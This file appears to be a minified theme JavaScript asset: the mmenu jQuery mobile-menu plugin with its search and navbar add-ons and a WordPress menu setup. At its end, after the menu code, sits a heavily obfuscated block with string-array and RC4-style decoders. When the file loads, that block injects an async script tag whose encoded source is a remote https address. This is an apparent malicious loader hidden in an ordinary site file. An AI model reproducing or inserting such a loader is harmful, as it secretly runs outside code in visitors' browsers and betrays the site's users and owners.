m=e[n].addons[i][c.type]||null;m&&m.call(s,h,c,r),h.children("."+t.btn).length&&h.addClass(t.navbar+"_has-btns")}),this.bind("initMenu:after",function(){for(var e in o)this.$menu.addClass(t.menu+"_navbar_"+e+"-"+o[e]),this.$menu["bottom"==e?"append":"prepend"](l[e])}))}},add:function(){t=e[n]._c,e[n]._d,e[n]._e,t.add(i)},clickAnchor:function(e,t){}},e[n].configuration[i]={breadcrumbs:{separator:"/",removeFirst:!1}},e[n].configuration.classNames[i]={}}(e),function(e){function t(e,t){if(t)for(var n in t)e.attr(n,t[n])}var n,i,s,a="mmenu",r="searchfield";e[a].addons[r]={setup:function(){var t=this,i=this.opts[r],s=this.conf[r];e[a].glbl,"boolean"==typeof i&&(i={add:i}),"object"!=typeof i&&(i={}),"boolean"==typeof i.panel&&(i.panel={add:i.panel}),"object"!=typeof i.panel&&(i.panel={}),i.add&&("panel"==i.addTo&&(i.panel.add=!0),i.panel.add&&(i.showSubPanels=!1,i.panel.splash&&(i.cancel=!0)),i=this.opts[r]=e.extend(!0,{},e[a].defaults[r],i),s=this.conf[r]=e.extend(!0,{},e[a].configuration[r],s),this.bind("close:start",function(){this.$menu.find("."+n.searchfield).children("input").blur()}),this.bind("initPanels:after",function(n){var s,a=e();switch(i.panel.add&&(a=this._initSearchPanel(n)),i.addTo){case"panels":s=n;break;case"panel":s=a;break;default:s=this.$menu.find(i.addTo)}(s.each(function(){var n=t._initSearchfield(e(this));i.search&&n.length&&t._initSearching(n)}),i.noResults)&&(i.panel.add?a:n).each(function(){t._initNoResultsMsg(e(this))})}))},add:function(){n=e[a]._c,i=e[a]._d,s=e[a]._e,n.add("searchfield"),i.add("searchfield"),s.add("input focus blur")},clickAnchor:function(e,t){if(e.hasClass(n.searchfield+"__btn")){if(e.hasClass(n.btn+"_clear")){var i=e.closest("."+n.searchfield).find("input");return i.val(""),this.search(i),!0}if(e.hasClass(n.btn+"_next"))return e.closest("."+n.searchfield).submit(),!0}}},e[a].defaults[r]={add:!1,addTo:"panels",noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},e[a].configuration[r]={clear:!1,form:!1,input:!1,submit:!1},e[a].prototype._initSearchPanel=function(t){var i=this.opts[r];if(this.conf[r],this.$pnls.children("."+n.panel+"_search").length)return e();var s=e('<div class="'+n.panel+'_search " />').append("<ul />").appendTo(this.$pnls);switch(i.panel.id&&s.attr("id",i.panel.id),i.panel.title&&s.attr("data-mm-title",i.panel.title),i.panel.fx){case!1:break;case"none":s.addClass(n.panel+"_noanimation");break;default:s.addClass(n.panel+"_fx-"+i.panel.fx)}return i.panel.splash&&s.append('<div class="'+n.panel+'__searchsplash">'+i.panel.splash+"</div>"),this._initPanels(s),s},e[a].prototype._initSearchfield=function(i){var s=this.opts[r],o=this.conf[r];if(i.parent("."+n.listitem+"_vertical").length)return e();if(i.find("."+n.searchfield).length)return e();var l=e("<"+(o.form?"form":"div")+' class="'+n.searchfield+'" />'),d=e('<div class="'+n.searchfield+'__input" />'),c=e('<input placeholder="'+e[a].i18n(s.placeholder)+'" type="text" autocomplete="off" />');return d.append(c).appendTo(l),i.hasClass(n.searchfield)?i.replaceWith(l):(i.prepend(l),i.hasClass(n.panel)&&i.addClass(n.panel+"_has-searchfield")),t(c,o.input),o.clear&&e('<a class="'+n.btn+" "+n.btn+"_clear "+n.searchfield+'__btn" href="#" />').appendTo(d),t(l,o.form),o.form&&o.submit&&!o.clear&&e('<a class="'+n.btn+" "+n.btn+"_next "+n.searchfield+'__btn" href="#" />').appendTo(d),s.cancel&&e('<a href="#" class="'+n.searchfield+'__cancel">'+e[a].i18n("cancel")+"</a>").appendTo(l),l},e[a].prototype._initSearching=function(t){var a=this,o=this.opts[r],l=(this.conf[r],{});t.closest("."+n.panel+"_search").length?(l.$pnls=this.$pnls.find("."+n.panel),l.$nrsp=t.closest("."+n.panel)):t.closest("."+n.panel).length?(l.$pnls=t.closest("."+n.panel),l.$nrsp=l.$pnls):(l.$pnls=this.$pnls.find("."+n.panel),l.$nrsp=this.$menu),o.panel.add&&(l.$pnls=l.$pnls.not("."+n.panel+"_search"));var d=t.find("input"),c=t.find("."+n.searchfield+"__cancel"),h=this.$pnls.children("."+n.panel+"_search"),p=l.$pnls.find("."+n.listitem);l.$itms=p.not("."+n.listitem+"_divider"),l.$dvdr=p.filter("."+n.listitem+"_divider"),o.panel.add&&o.panel.splash&&d.off(s.focus+"-"+r+"-splash").on(s.focus+"-"+r+"-splash",function(e){a.openPanel(h)}),o.cancel&&(d.off(s.focus+"-"+r+"-cancel").on(s.focus+"-"+r+"-cancel",function(e){c.addClass(n.searchfield+"__cancel-active")}),c.off(s.click+"-"+r+"-splash").on(s.click+"-"+r+"-splash",function(t){t.preventDefault(),e(this).removeClass(n.searchfield+"__cancel-active"),h.hasClass(n.panel+"_opened")&&a.openPanel(a.$pnls.children("."+n.panel+"_opened-parent").last())})),o.panel.add&&"panel"==o.addTo&&this.bind("openPanel:finish",function(e){e[0]===h[0]&&d.focus()}),d.data(i.searchfield,l).off(s.input+"-"+r).on(s.input+"-"+r,function(e){(function(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1})(e.keyCode)||a.search(d)}),this.search(d)},e[a].prototype._initNoResultsMsg=function(t){var i=this.opts[r];if(this.conf[r],t.closest("."+n.panel).length||(t=this.$pnls.children("."+n.panel).first()),!t.children("."+n.panel+"__noresultsmsg").length){var s=t.children("."+n.listview).first(),o=e('<div class="'+n.panel+"__noresultsmsg "+n.hidden+'" />').append(e[a].i18n(i.noResults));s.length?o.insertAfter(s):o.prependTo(t)}},e[a].prototype.search=function(t,s){var a=this,o=this.opts[r];this.conf[r],t=t||this.$menu.find("."+n.searchfield).chidren("input").first(),s=(s=s||t.val()).toLowerCase().trim();var l=t.data(i.searchfield),d=t.closest("."+n.searchfield).find("."+n.btn),c=this.$pnls.children("."+n.panel+"_search"),h=l.$pnls,p=l.$itms,f=l.$dvdr,u=l.$nrsp;if(p.removeClass(n.listitem+"_nosubitems").find("."+n.btn+"_fullwidth-search").removeClass(n.btn+"_fullwidth-search "+n.btn+"_fullwidth"),c.children("."+n.listview).empty(),h.scrollTop(0),s.length){if(p.add(f).addClass(n.hidden),p.each(function(){var t=e(this),i="a";(o.showTextItems||o.showSubPanels&&t.find("."+n.btn+"_next"))&&(i="a, span"),t.children(i).not("."+n.btn+"_next").text().toLowerCase().indexOf(s)>-1&&t.removeClass(n.hidden)}),o.panel.add){var _=e();h.each(function(){var t=a.__filterListItems(e(this).find("."+n.listitem)).clone(!0);t.length&&(o.panel.dividers&&(_=_.add('<li class="'+n.listitem+" "+n.listitem+'_divider">'+e(this).find("."+n.navbar+"__title").text()+"</li>")),_=_.add(t))}),_.find("."+n.mm("toggle")).remove().end().find("."+n.mm("check")).remove().end().find("."+n.btn).remove(),c.children("."+n.listview).append(_),this.openPanel(c)}else o.showSubPanels&&h.each(function(t){var s=e(this);a.__filterListItems(s.find("."+n.listitem)).each(function(){var t=e(this).data(i.child);t&&t.find("."+n.listview).children().removeClass(n.hidden)})}),e(h.get().reverse()).each(function(s){var r=e(this),o=r.data(i.parent);o&&(a.__filterListItems(r.find("."+n.listitem)).length?o.hasClass(n.hidden)&&o.removeClass(n.hidden).children("."+n.btn+"_next").not("."+n.btn+"_fullwidth").addClass(n.btn+"_fullwidth").addClass(n.btn+"_fullwidth-search"):t.closest("."+n.panel).length||((r.hasClass(n.panel+"_opened")||r.hasClass(n.panel+"_opened-parent"))&&setTimeout(function(){a.openPanel(o.closest("."+n.panel))},(s+1)*(1.5*a.conf.openingInterval)),o.addClass(n.listitem+"_nosubitems")))}),this.__filterListItems(h.find("."+n.listitem)).each(function(){e(this).prevAll("."+n.listitem+"_divider").first().removeClass(n.hidden)});d.removeClass(n.hidden),u.find("."+n.panel+"__noresultsmsg")[p.not("."+n.hidden).length?"addClass":"removeClass"](n.hidden),o.panel.add&&(o.panel.splash&&c.find("."+n.panel+"__searchsplash").addClass(n.hidden),p.add(f).removeClass(n.hidden))}else p.add(f).removeClass(n.hidden),d.addClass(n.hidden),u.find("."+n.panel+"__noresultsmsg").addClass(n.hidden),o.panel.add&&(o.panel.splash?c.find("."+n.panel+"__searchsplash").removeClass(n.hidden):t.closest("."+n.panel+"_search").length||this.openPanel(this.$pnls.children("."+n.panel+"_opened-parent").last()));this.trigger("updateListview")}}(e),function(e){var t,n,i="mmenu",s="setSelected";e[i].addons[s]={setup:function(){var a=this,r=this.opts[s];if(this.conf[s],e[i].glbl,"boolean"==typeof r&&(r={hover:r,parent:r}),"object"!=typeof r&&(r={}),"detect"==(r=this.opts[s]=e.extend(!0,{},e[i].defaults[s],r)).current){var o=function(e){e=e.split("?")[0].split("#")[0];var t=a.$menu.find('a[href="'+e+'"], a[href="'+e+'/"]');t.length?a.setSelected(t.parent(),!0):(e=e.split("/").slice(0,-1)).length&&o(e.join("/"))};this.bind("initMenu:after",function(){o(window.location.href)})}else r.current||this.bind("initListview:after",function(e){e.find("."+t.listview).children("."+t.listitem+"_selected").removeClass(t.listitem+"_selected")});r.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(t.menu+"_selected-hover")}),r.parent&&(this.bind("openPanel:finish",function(e){this.$pnls.find("."+t.listview).find("."+t.listitem+"_selected-parent").removeClass(t.listitem+"_selected-parent");for(var i=e.data(n.parent);i;)i.not("."+t.listitem+"_vertical").addClass(t.listitem+"_selected-parent"),i=i.closest("."+t.panel).data(n.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(t.menu+"_selected-parent")}))},add:function(){t=e[i]._c,n=e[i]._d,e[i]._e},clickAnchor:function(e,t){}},e[i].defaults[s]={current:!0,hover:!1,parent:!1}}(e),function(e){var t="mmenu",n="navbars";e[t].addons[n].prev=function(i,s){var a,r,o,l=e[t]._c,d=e('<a class="'+l.btn+" "+l.btn+"_prev "+l.navbar+'__btn" href="#" />').appendTo(i);this.bind("initNavbar:after",function(e){e.removeClass(l.panel+"_has-navbar")}),this.bind("openPanel:start",function(e){e.parent("."+l.listitem+"_vertical").length||((a=e.find("."+this.conf.classNames[n].panelPrev)).length||(a=e.children("."+l.navbar).children("."+l.btn+"_prev")),r=a.attr("href"),o=a.html(),r?d.attr("href",r):d.removeAttr("href"),d[r||o?"removeClass":"addClass"](l.hidden),d.html(o))}),this.bind("initNavbar:after:sr-aria",function(e){var t=e.children("."+l.navbar);this.__sr_aria(t,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(d,"hidden",d.hasClass(l.hidden)),this.__sr_aria(d,"owns",(d.attr("href")||"").slice(1))})},e[t].configuration.classNames[n].panelPrev="Prev"}(e),function(e){var t="mmenu";e[t].addons.navbars.searchfield=function(n,i){var s=e[t]._c,a=e('<div class="'+s.searchfield+'" />').appendTo(n);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=a}}(e),function(e){var t="mmenu",n="navbars";e[t].addons[n].tabs=function(i,s,a){var r=e[t]._c,o=e[t]._d,l=e[t]._e,d=this,c=i.children("a");i.addClass(r.navbar+"_tabs").parent().addClass(r.navbars+"_has-tabs"),c.on(l.click+"-"+n,function(t){t.preventDefault();var n=e(this);if(n.hasClass(r.navbar+"__tab_selected"))t.stopImmediatePropagation();else try{d.__openPanelWoAnimation(e(n.attr("href"))),t.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(t){c.removeClass(r.navbar+"__tab_selected");var n=c.filter('[href="#'+t.attr("id")+'"]');if(n.length)n.addClass(r.navbar+"__tab_selected");else{var i=t.data(o.parent);i&&i.length&&e(i.closest("."+r.panel))}})}}(e),!0}),function(e){e(window).on("load",function(){!function(){e("body").hasClass("admin-bar")&&e("html").addClass("html-mmenu"),e.mmenu.i18n({cancel:cena_settings.cancel});var t=e("#tbay-mobile-smartmenu"),n=t.data("themes"),i=Boolean(t.data("enablesearch")),s="",a="",r="";i&&(s=t.data("textsearch"),a=t.data("searchnoresults"),r=t.data("searchsplash"));var o=t.data("title"),l=Boolean(t.data("counters")),d=Boolean(t.data("enabletabs")),c="",h="",p="",f="";d&&(c=t.data("tabone"),h=t.data("taboneicon"),p=t.data("tabsecond"),f=t.data("tabsecondicon"));var u=Boolean(t.data("enablesocial")),_="",v="",m="";Boolean(t.data("enableeffects"))&&(v=t.data("effectspanels"),m=t.data("effectslistitems"));var g={offCanvas:!0,navbar:{title:o},counters:l,extensions:[n,v,m,"pagedim-black","shadow-page","multiline","position-front"]},b=(cena_settings.search,{navbars:[],searchfield:{}});if(i&&(b.navbars.push({position:["top"],content:["searchfield"]}),b.searchfield={placeholder:s,noResults:a,panel:{add:!0,splash:r,title:cena_settings.search},showTextItems:!0,clear:!0}),d&&b.navbars.push({type:"tabs",content:['<a href="#main-mobile-menu-mmenu"><i class="'+h+'"></i> <span>'+c+"</span></a>",'<a href="#mobile-menu-second-mmenu"><i class="'+f+'"></i> <span>'+p+"</span></a>"]}),u){_=JSON.parse(t.data("socialjsons").replace(/'/g,'"'));var C=e.map(_,function(e,t){return`<a class="${e.icon}" href="${e.url}" target="_blank"></a>`});b.navbars.push({position:"bottom",content:C})}g=Object.assign(b,g),e("#tbay-mobile-menu-navbar").mmenu(g,{offCanvas:{pageSelector:"#tbay-main-content"},searchfield:{clear:!0}})}()}),e(window).ready(function(){}),e(window).resize(function(){})}(jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));